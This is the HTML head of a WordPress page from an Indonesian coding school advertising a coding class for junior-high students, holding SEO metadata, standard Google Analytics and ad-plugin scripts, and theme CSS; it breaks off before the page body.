

--- FILE ---
content_type: text/html
request_url: https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/
body_size: 31236
content:
<!DOCTYPE html>
<html lang="en-US">

<head><style>img.lazy{min-height:1px}</style><link href="https://rumahcoding.co.id/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kelas Coding Anak Zuhair (SMP) -</title>
	<meta name="description" content="Coding anak terbukti meningkatkan kemampuan computational thinking dan problem solving anak. Yuk ikuti kelas Zuhair, cocok untuk anak-anak SMP" />
	<link rel="canonical" href="https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kelas Coding Anak Zuhair (SMP) -" />
	<meta property="og:description" content="Coding anak terbukti meningkatkan kemampuan computational thinking dan problem solving anak. Yuk ikuti kelas Zuhair, cocok untuk anak-anak SMP" />
	<meta property="og:url" content="https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/" />
	<meta property="og:site_name" content="Rumah Coding" />
	<meta property="article:publisher" content="https://facebook.com/idrumahcoding" />
	<meta property="article:modified_time" content="2023-11-27T03:35:13+00:00" />
	<meta property="og:image" content="https://rumahcoding.co.id/wp-content/uploads/2020/02/kids-bulat.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@idrumahcoding" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/","url":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/","name":"Kelas Coding Anak Zuhair (SMP) -","isPartOf":{"@id":"https://rumahcoding.co.id/#website"},"primaryImageOfPage":{"@id":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/#primaryimage"},"image":{"@id":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/02/kids-bulat.png?fit=400%2C400&ssl=1","datePublished":"2020-03-03T04:51:47+00:00","dateModified":"2023-11-27T03:35:13+00:00","description":"Coding anak terbukti meningkatkan kemampuan computational thinking dan problem solving anak. Yuk ikuti kelas Zuhair, cocok untuk anak-anak SMP","breadcrumb":{"@id":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/#primaryimage","url":"https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/02/kids-bulat.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/02/kids-bulat.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"kids-bulat"},{"@type":"BreadcrumbList","@id":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rumahcoding.co.id/"},{"@type":"ListItem","position":2,"name":"Kelas Coding Anak Zuhair (SMP)"}]},{"@type":"WebSite","@id":"https://rumahcoding.co.id/#website","url":"https://rumahcoding.co.id/","name":"Rumah Coding","description":"Profesional IT Training untuk Perusahaan","publisher":{"@id":"https://rumahcoding.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rumahcoding.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rumahcoding.co.id/#organization","name":"Rumah Coding","url":"https://rumahcoding.co.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rumahcoding.co.id/#/schema/logo/image/","url":"https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Logo.webp?fit=120%2C66&ssl=1","contentUrl":"https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Logo.webp?fit=120%2C66&ssl=1","width":120,"height":66,"caption":"Rumah Coding"},"image":{"@id":"https://rumahcoding.co.id/#/schema/logo/image/"},"sameAs":["https://facebook.com/idrumahcoding","https://x.com/idrumahcoding","https://instagram.com/idrumahcoding"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Rumah Coding &raquo; Feed" href="https://rumahcoding.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rumah Coding &raquo; Comments Feed" href="https://rumahcoding.co.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rumahcoding.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frumahcoding.co.id%2Fkelas-coding-anak-zuhair-smp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rumahcoding.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frumahcoding.co.id%2Fkelas-coding-anak-zuhair-smp%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JDZFKCCDJ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/rumahcoding.co.id\/kelas-coding-anak-zuhair-smp\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JDZFKCCDJ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JDZFKCCDJ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- rumahcoding.co.id is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="rumah-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://rumahcoding.co.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rumahcoding.co.id/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://rumahcoding.co.id/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://rumahcoding.co.id/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://rumahcoding.co.id/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.33' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rumahcoding.co.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://rumahcoding.co.id/wp-content/themes/hestia/style.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.sbi_photo{border-radius:6px;overflow:hidden;box-shadow:0 10px 15px -8px rgba(0,0,0,0.24),0 8px 10px -5px rgba(0,0,0,0.2)}div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error{border:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]),div.wpforms-container .wpforms-form .form-group.is-focused .form-control{box-shadow:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]){background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);float:none;border:0;border-radius:0;background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px;font-weight:400;transition:background 0s ease-out}div.wpforms-container .wpforms-form .form-group.is-focused .form-control{outline:none;background-size:100% 2px,100% 1px;transition-duration:0.3s}div.wpforms-container .wpforms-form input[type=date].form-control,div.wpforms-container .wpforms-form input[type=datetime].form-control,div.wpforms-container .wpforms-form input[type=datetime-local].form-control,div.wpforms-container .wpforms-form input[type=email].form-control,div.wpforms-container .wpforms-form input[type=month].form-control,div.wpforms-container .wpforms-form input[type=number].form-control,div.wpforms-container .wpforms-form input[type=password].form-control,div.wpforms-container .wpforms-form input[type=range].form-control,div.wpforms-container .wpforms-form input[type=search].form-control,div.wpforms-container .wpforms-form input[type=tel].form-control,div.wpforms-container .wpforms-form input[type=text].form-control,div.wpforms-container .wpforms-form input[type=time].form-control,div.wpforms-container .wpforms-form input[type=url].form-control,div.wpforms-container .wpforms-form input[type=week].form-control,div.wpforms-container .wpforms-form select.form-control,div.wpforms-container .wpforms-form textarea.form-control{border:none;padding:7px 0;font-size:14px}div.wpforms-container .wpforms-form .wpforms-field-select select{border-radius:3px}div.wpforms-container .wpforms-form .wpforms-field-number input[type=number]{background-image:none;border-radius:3px}div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover{color:#fff;border:none}.home div.wpforms-container-full .wpforms-form{margin-left:15px;margin-right:15px}div.wpforms-container-full .wpforms-form .wpforms-field{padding:0 0 24px 0 !important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:right}div.wpforms-container-full .wpforms-form .wpforms-submit-container button{text-transform:uppercase}div.wpforms-container-full .wpforms-form textarea{border:none !important}div.wpforms-container-full .wpforms-form textarea:focus{border-width:0 !important}.home div.wpforms-container .wpforms-form textarea{background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px}@media only screen and(max-width:768px){.wpforms-container-full .wpforms-form .wpforms-one-half,.wpforms-container-full .wpforms-form button{width:100% !important;margin-left:0 !important}.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:center}}div.wpforms-container .wpforms-form input:focus,div.wpforms-container .wpforms-form select:focus{border:none}.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#1e73be}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#1e73be}.svg-text-color{fill:#1e73be}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#1e73be}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#1e73be}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#1e73be}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(30,115,190,0.14),0 3px 1px -2px rgba(30,115,190,0.2),0 1px 5px 0 rgba(30,115,190,0.12);box-shadow:0 2px 2px 0 rgba(30,115,190,0.14),0 3px 1px -2px rgba(30,115,190,0.2),0 1px 5px 0 rgba(30,115,190,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#1e73be}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(30,115,190,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(30,115,190,0.2);box-shadow:0 14px 26px -12px rgba(30,115,190,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(30,115,190,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#1e73be),to(#1e73be)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#1e73be),to(#1e73be)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#1e73be),to(#1e73be)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#1e73be}.header-filter-gradient{background:linear-gradient(45deg,rgba(22,54,108,1) 0,rgb(88,82,87) 100%)}.has-text-color.has-header-gradient-color{color:#16366c}.has-header-gradient-background-color[class*="has-background"]{background-color:#16366c}.has-text-color.has-background-color-color{color:#f3f3f3}.has-background-color-background-color[class*="has-background"]{background-color:#f3f3f3}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
